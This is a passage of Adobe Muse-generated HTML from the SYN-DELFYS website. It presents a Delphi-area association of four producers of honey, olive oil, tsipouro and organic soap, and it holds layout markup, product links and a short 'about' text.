        <a class="nonblock nontext clearfix grpelem" id="u385003-4" href="pythio--greek-premium-organic-olive-oil.html" data-href="page:U483" data-muse-uid="U385003" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3 class="Home_Headings shared_content" id="u385003-2" data-content-guid="u385003-2_content">EXPERIENCE SYNDELFYS</h3></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U7521-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="Home_Headings clearfix grpelem" id="u7521-4" data-muse-uid="U7521" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
         <h3 id="u7521-2" class="shared_content" data-content-guid="u7521-2_content">EXPERIENCE SYNDELFYS</h3>
        </div>
        <!-- /m_editable -->
       </div>
       <!-- m_editable region-id="editable-static-tag-U7529-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <div class="Home_Body clearfix colelem" id="u7529-4" data-muse-uid="U7529" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content -->
        <p class="shared_content" data-content-guid="u7529-4_0_content">Contact us to find out more</p>
       </div>
       <!-- /m_editable -->
      </div>
     </div>
     <!-- /m_editable -->
     <div class="clearfix colelem" id="u78053"><!-- group -->
      <div class="clearfix grpelem" id="ppbuttonu7582"><!-- column -->
       <div class="clearfix colelem" id="pbuttonu7582"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U7582" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext Button transition clearfix grpelem shared_content" id="buttonu7582" href="http://syndelfys.gr/mellin/index.html" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U7582" data-content-guid="buttonu7582_content"><!-- container box --><div class="transition museBGSize grpelem" id="u7585" title="rh33.33"><!-- simple frame --></div><div class="clearfix grpelem" id="ppu74771-4"><!-- column --><div class="clearfix colelem" id="pu74771-4"><!-- group --><!-- m_editable region-id="editable-static-tag-U74771-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem" id="u74771-4" data-muse-uid="U74771" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3 id="u74771-2" class="shared_content" data-content-guid="u74771-2_content">MELLIN</h3></div><!-- /m_editable --><!-- m_editable region-id="editable-static-tag-U187903-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem" id="u187903-4" data-muse-uid="U187903" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3 id="u187903-2" class="shared_content" data-content-guid="u187903-2_content">MELLIN</h3></div><!-- /m_editable --></div><!-- m_editable region-id="editable-static-tag-U74762-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Body clearfix colelem shared_content" id="u74762-4" data-muse-uid="U74762" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u74762-4_content"><!-- content --><p>Premium Organic Honey</p></div><!-- /m_editable --></div></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U7534" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext Button transition clearfix grpelem shared_content" id="buttonu7534" href="pythio--greek-premium-organic-olive-oil.html" data-href="page:U483" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U7534" data-content-guid="buttonu7534_content"><!-- container box --><div class="transition museBGSize grpelem shared_content" id="u7537" title="rh33.33" data-content-guid="u7537_content"><!-- simple frame --></div><div class="clearfix grpelem shared_content" id="pu7536-4" data-content-guid="pu7536-4_content"><!-- group --><!-- m_editable region-id="editable-static-tag-U7536-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem" id="u7536-4" data-muse-uid="U7536" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3 id="u7536-2" class="shared_content" data-content-guid="u7536-2_content">PYTHIO</h3></div><!-- /m_editable --><!-- m_editable region-id="editable-static-tag-U187810-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem" id="u187810-4" data-muse-uid="U187810" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3 id="u187810-2" class="shared_content" data-content-guid="u187810-2_content">PYTHIO</h3></div><!-- /m_editable --></div><!-- m_editable region-id="editable-static-tag-U7535-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Body clearfix grpelem" id="u7535-4" data-muse-uid="U7535" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p class="shared_content" data-content-guid="u7535-4_0_content">Premium Organic Extra Virgin Olive Oil</p></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
       <div class="clearfix colelem" id="pbuttonu7546"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U7546" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext Button transition clearfix grpelem shared_content" id="buttonu7546" href="http://syndelfys.gr/rakario/index.html" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U7546" data-content-guid="buttonu7546_content"><!-- container box --><div class="transition museBGSize grpelem" id="u7549" title="rh33.33"><!-- simple frame --></div><div class="clearfix grpelem" id="pu7547-4"><!-- group --><!-- m_editable region-id="editable-static-tag-U7547-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem" id="u7547-4" data-muse-uid="U7547" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3 id="u7547-2" class="shared_content" data-content-guid="u7547-2_content">RAKARIO OF SALONA</h3></div><!-- /m_editable --><!-- m_editable region-id="editable-static-tag-U187882-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem" id="u187882-4" data-muse-uid="U187882" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3 id="u187882-2" class="shared_content" data-content-guid="u187882-2_content">RAKARIO OF SALONA</h3></div><!-- /m_editable --></div><!-- m_editable region-id="editable-static-tag-U7548-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Body clearfix grpelem" id="u7548-4" data-muse-uid="U7548" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><p class="shared_content" data-content-guid="u7548-4_0_content">Traditional grape spirit</p></div><!-- /m_editable --></a>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U7558" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext Button transition clearfix grpelem shared_content" id="buttonu7558" href="http://www.syndelfys.gr/sapon/index.html" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U7558" data-content-guid="buttonu7558_content"><!-- container box --><div class="transition museBGSize grpelem" id="u7559" title="rh33.33"><!-- simple frame --></div><div class="clearfix grpelem" id="ppu7561-4"><!-- column --><div class="clearfix colelem" id="pu7561-4"><!-- group --><!-- m_editable region-id="editable-static-tag-U7561-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem shared_content" id="u7561-4" data-muse-uid="U7561" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u7561-4_content"><!-- content --><h3 id="u7561-2" class="shared_content" data-content-guid="u7561-2_content">AGNOS SAPON ELAIO DELFON</h3></div><!-- /m_editable --><!-- m_editable region-id="editable-static-tag-U187840-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem" id="u187840-4" data-muse-uid="U187840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><h3 id="u187840-2" class="shared_content" data-content-guid="u187840-2_content">AGNOS SAPON ELAIO DELFON</h3></div><!-- /m_editable --></div><!-- m_editable region-id="editable-static-tag-U7560-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Body clearfix colelem shared_content" id="u7560-4" data-muse-uid="U7560" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u7560-4_content"><!-- content --><p class="shared_content" data-content-guid="u7560-4_0_content">Handmade Organic Soaps</p></div><!-- /m_editable --></div></a>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <div class="size_fixed grpelem shared_content" id="u383524" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u383524_content"><!-- custom html -->
        
    

    </div>
    <div class="size_fluid_width grpelem shared_content" id="u386986" data-sizePolicy="fluidWidth" data-pintopage="page_fluidx" data-content-guid="u386986_content"><!-- custom html -->
        
    

    </div>
    <div class="size_fixed grpelem shared_content" id="u386969" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u386969_content"><!-- custom html -->
        
    

    </div>
    <div class="verticalspacer" data-offset-top="915" data-content-above-spacer="914" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/u98183-r.png?crc=479261032" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98183-r_2x.png?crc=502464373" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98185-r.png?crc=3763660356" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98185-r_2x.png?crc=4255990169" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98181-r.png?crc=4091188633" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98181-r_2x.png?crc=478060273" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_1702" data-min-width="1401" data-max-width="1702"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem" id="ppu75034"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="pu75034_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u117452_content"><!-- placeholder node --></span>
    </div>
    <span class="clearfix grpelem placeholder" data-placeholder-for="pu96932_content"><!-- placeholder node --></span>
    <!-- m_editable region-id="editable-static-tag-U188218-BP_1702" template="index.html" data-type="image" -->
    <div class="clip_frame grpelem" id="u188218" data-muse-uid="U188218" data-muse-type="img_frame" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedLeft"><!-- image -->
     <img class="block temp_no_img_src" id="u188218_img" data-orig-src="images/logo_syntes1205x145.png?crc=3913936744" data-hidpi-src="images/logo_syntes1205x145_2x.png?crc=439607284" alt="" data-muse-src="images/logo_syntes1205x145.png?crc=3913936744" data-heightwidthratio="0.7073170731707317" data-image-width="205" data-image-height="145" src="images/blank.gif?crc=4208392903"/>
    </div>
    <!-- /m_editable -->
    <!-- m_editable region-id="editable-static-tag-U98030-BP_1702" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="Home_Body clearfix" id="u98030-20" title="vp50" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U98030" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p id="u98030-2"><span id="u98030">Premium Delphic</span></p>
     <p id="u98030-4"><span id="u98030-3">Products Association</span></p>
     <p id="u98030-5">&nbsp;</p>
     <p id="u98030-6">&nbsp;</p>
     <p id="u98030-7">&nbsp;</p>
     <p id="u98030-8">&nbsp;</p>
     <p id="u98030-10">At the world-renowned Delphic terrace, a landmark of great cultural and historic interest and a place of unique natural beauty, are produced traditional products of exquisite quality.</p>
     <p id="u98030-12">In that spirit, four small scale local producers came together motivated by their love for the Delphic Land to create SYN-DELFYS; aiming a connection between culture and tourism with the local traditional products.</p>
     <p id="u98030-14">AGNOS SAPON ELAIO DELFON, one of the three ventures of S.E.L.R. of Fokis is a soap production and standardization lab using only certified organic olive oil from the Great Amphissa Olive Grove and other natural products, MELLIN based in Malandrino of Dorida, producing and standardizing organic honey, PYTHIO extra virgin olive oil producers with their standardization lab based in Sernikaki, Fokis, and RAKARIO OF SALONA, producing and standardizing traditional Tsipouro spirits in the heart of Amphissa.</p>
     <p id="u98030-15">&nbsp;</p>
     <p id="u98030-16">&nbsp;</p>
     <p id="u98030-17">&nbsp;</p>
     <p id="u98030-18">&nbsp;</p>
    </div>
    <!-- /m_editable -->
    <span class="rounded-corners size_fixed placeholder" data-placeholder-for="u87321_content"><!-- placeholder node --></span>
    <span class="clearfix placeholder" data-placeholder-for="u98180_content"><!-- placeholder node --></span>
    <div id="u91420-wrapper">
     <div class="clearfix" id="u91420"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U91421-BP_1702" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
      <div id="u91421-6-wrapper">
       <a class="nonblock nontext MuseLinkActive clearfix" id="u91421-6" href="index.html" data-href="page:U93" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U91421" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u91421-4"><span id="u91421">[</span><span id="u91421-2">EN</span><span id="u91421-3">]</span></p></a>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U91422-BP_1702" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
      <div id="u91422-6-wrapper">
       <a class="nonblock nontext clearfix" id="u91422-6" href="%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%ce%bb%cf%86%cf%85%cf%82--%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%cf%8e%ce%bd-%ce%b4%ce%b5%ce%bb%cf%86%ce%b9%ce%ba%cf%8e%ce%bd-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%cf%89%ce%bd.html" data-href="page:U298626" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U91422" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u91422-4"><span id="u91422">[</span><span id="u91422-2">GR</span><span id="u91422-3">]</span></p></a>
      </div>
      <!-- /m_editable -->
     </div>
    </div>
    <span class="grpelem placeholder" data-placeholder-for="u87354_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pbuttonu271"><!-- column -->
     <!-- m_editable region-id="editable-static-tag-U271" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <span class="pointer_cursor Button transition clearfix colelem placeholder" data-placeholder-for="buttonu271_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <div class="clearfix colelem temp_no_id" data-orig-id="u78053"><!-- group -->
      <div class="clearfix grpelem temp_no_id" data-orig-id="pbuttonu7582"><!-- column -->
       <!-- m_editable region-id="editable-static-tag-U7582" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <span class="nonblock nontext Button transition clearfix colelem placeholder" data-placeholder-for="buttonu7582_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U7546" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <span class="nonblock nontext Button transition clearfix colelem placeholder" data-placeholder-for="buttonu7546_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
      </div>
      <div class="clearfix grpelem" id="pbuttonu7534"><!-- column -->
       <!-- m_editable region-id="editable-static-tag-U7534" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <span class="nonblock nontext Button transition clearfix colelem placeholder" data-placeholder-for="buttonu7534_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U7558" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
       <span class="nonblock nontext Button transition clearfix colelem placeholder" data-placeholder-for="buttonu7558_content"><!-- placeholder node --></span>
       <!-- /m_editable -->
      </div>
     </div>
    </div>
    <div class="clearfix grpelem" id="pu386969"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u386969_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u383524_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u386986_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="915" data-content-above-spacer="914" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/u98183-r2.png?crc=150086209" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98183-r_2x2.png?crc=57363679" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98185-r2.png?crc=3763660356" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98185-r_2x2.png?crc=4255990169" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98181-r2.png?crc=4091188633" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98181-r_2x2.png?crc=478060273" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_1400" data-min-width="1221" data-max-width="1400"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="ppu75034"><!-- column -->
     <span class="clearfix colelem placeholder" data-placeholder-for="pu75034_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u117452_content"><!-- placeholder node --></span>
    </div>
    <span class="grpelem placeholder" data-placeholder-for="u96932_content"><!-- placeholder node --></span>
    <span class="grpelem placeholder" data-placeholder-for="u87347_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem" id="pu75001-16"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U75001-BP_1400" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="Home_Body clearfix" id="u75001-16" title="vp50" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U75001" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u75001-2">Premium Delphic</p>
      <p id="u75001-4">Products Association</p>
      <p id="u75001-5">&nbsp;</p>
      <p id="u75001-7">At the world-renowned Delphic terrace, a landmark of great cultural and historic interest and a place of unique natural beauty, are produced traditional products of exquisite quality.</p>
      <p id="u75001-9">In that spirit, four small scale local producers came together motivated by their love for the Delphic Land to create SYN-DELFYS; aiming a connection between culture and tourism with the local traditional products.</p>
      <p id="u75001-11">AGNOS SAPON ELAIO DELFON, one of the three ventures of S.E.L.R. of Fokis is a soap production and standardization lab using only certified organic olive oil from the Great Amphissa Olive Grove and other natural products, MELLIN based in Malandrino of Dorida, producing and standardizing organic honey, PYTHIO extra virgin olive oil producers with their standardization lab based in Sernikaki, Fokis, and RAKARIO OF SALONA, producing and standardizing traditional Tsipouro spirits in the heart of Amphissa.</p>
      <p id="u75001-12">&nbsp;</p>
      <p id="u75001-13">&nbsp;</p>
      <p id="u75001-14">&nbsp;</p>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U98298-BP_1400" template="index.html" data-type="image" -->
     <div class="clip_frame" id="u98298" data-muse-uid="U98298" data-muse-type="img_frame"><!-- image -->
      <img class="block temp_no_img_src" id="u98298_img" data-orig-src="images/logo_syntes1-crop-u98298.png?crc=4179198878" data-hidpi-src="images/logo_syntes1-crop-u98298_2x.png?crc=4064299812" alt="" data-muse-src="images/logo_syntes1-crop-u98298.png?crc=4179198878" data-heightwidthratio="0.43312101910828027" data-image-width="157" data-image-height="68" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
    </div>
    <span class="rounded-corners size_fixed placeholder" data-placeholder-for="u87321_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="u98180"><!-- group -->
     <a class="nonblock nontext grpelem temp_no_id" href="https://www.instagram.com/syndelfys/" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="u98183"><!-- state-based BG images --></a>
     <a class="nonblock nontext grpelem temp_no_id" href="https://twitter.com/syndelfys" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="u98185"><!-- state-based BG images --></a>
     <a class="nonblock nontext grpelem temp_no_id" href="https://www.facebook.com/%CE%A3%CF%8D%CE%BD%CE%B4%CE%B5%CE%BB%CF%86%CF%85%CF%82-1634206486893516/" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="u98181"><!-- state-based BG images --></a>
    </div>
    <div id="u87440-wrapper">
     <div class="clearfix" id="u87440"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U87251-BP_1400" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
      <div id="u87251-6-wrapper">
       <a class="nonblock nontext MuseLinkActive clearfix" id="u87251-6" href="index.html" data-href="page:U93" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U87251" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u87251-4"><span id="u87251">[</span><span id="u87251-2">EN</span><span id="u87251-3">]</span></p></a>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U87258-BP_1400" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
      <div id="u87258-6-wrapper">
       <a class="nonblock nontext clearfix" id="u87258-6" href="%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%ce%bb%cf%86%cf%85%cf%82--%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%cf%8e%ce%bd-%ce%b4%ce%b5%ce%bb%cf%86%ce%b9%ce%ba%cf%8e%ce%bd-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%cf%89%ce%bd.html" data-href="page:U298626" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U87258" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u87258-4"><span id="u87258">[</span><span id="u87258-2">GR</span><span id="u87258-3">]</span></p></a>
      </div>
      <!-- /m_editable -->
     </div>
    </div>
    <span class="grpelem placeholder" data-placeholder-for="u87354_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pbuttonu271"><!-- column -->
     <!-- m_editable region-id="editable-static-tag-U271" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <span class="pointer_cursor Button transition clearfix colelem placeholder" data-placeholder-for="buttonu271_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <div class="clearfix colelem temp_no_id" data-orig-id="u78053"><!-- group -->
      <div class="clearfix grpelem temp_no_id" data-orig-id="ppbuttonu7582"><!-- column -->
       <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu7582"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U7582" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <span class="nonblock nontext Button transition clearfix grpelem placeholder" data-placeholder-for="buttonu7582_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U7534" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext Button transition clearfix grpelem temp_no_id" href="pythio--greek-premium-organic-olive-oil.html" data-href="page:U483" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U7534" data-orig-id="buttonu7534"><!-- container box --><span class="transition museBGSize grpelem placeholder" data-placeholder-for="u7537_content"><!-- placeholder node --></span><div class="clearfix grpelem" id="ppu7536-4"><!-- column --><span class="clearfix colelem placeholder" data-placeholder-for="pu7536-4_content"><!-- placeholder node --></span><!-- m_editable region-id="editable-static-tag-U7535-BP_1400" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Body clearfix colelem temp_no_id" data-muse-uid="U7535" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u7535-4"><!-- content --><span class="placeholder" data-placeholder-for="u7535-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></div></a>
        <!-- /m_editable -->
       </div>
       <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu7546"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U7546" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <span class="nonblock nontext Button transition clearfix grpelem placeholder" data-placeholder-for="buttonu7546_content"><!-- placeholder node --></span>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U7558" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
        <a class="nonblock nontext Button transition clearfix grpelem temp_no_id" href="http://www.syndelfys.gr/sapon/index.html" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U7558" data-orig-id="buttonu7558"><!-- container box --><div class="transition museBGSize clearfix grpelem temp_no_id" title="rh33.33" data-orig-id="u7559"><!-- group --><!-- m_editable region-id="editable-static-tag-U187840-BP_1400" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Headings clearfix grpelem temp_no_id" data-muse-uid="U187840" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="u187840-4"><!-- content --><span class="placeholder" data-placeholder-for="u187840-2_content"><!-- placeholder node --></span></div><!-- /m_editable --></div><!-- m_editable region-id="editable-static-tag-U7561-BP_1400" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><span class="Home_Headings clearfix grpelem placeholder" data-placeholder-for="u7561-4_content"><!-- placeholder node --></span><!-- /m_editable --><!-- m_editable region-id="editable-static-tag-U7560-BP_1400" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" --><div class="Home_Body clearfix grpelem temp_no_id" data-muse-uid="U7560" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-orig-id="u7560-4"><!-- content --><span class="placeholder" data-placeholder-for="u7560-4_0_content"><!-- placeholder node --></span></div><!-- /m_editable --></a>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix grpelem" id="pu383524"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u383524_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u386969_content"><!-- placeholder node --></span>
    </div>
    <span class="size_fluid_width grpelem placeholder" data-placeholder-for="u386986_content"><!-- placeholder node --></span>
    <div class="verticalspacer" data-offset-top="805" data-content-above-spacer="805" data-content-below-spacer="0" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/u98183-r3.png?crc=3884438279" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98183-r_2x3.png?crc=143863939" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98185-r3.png?crc=210910610" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u98185-r_2x3.png?crc=4120533512" alt="" src="images/blank.gif?crc=4208392903"/>
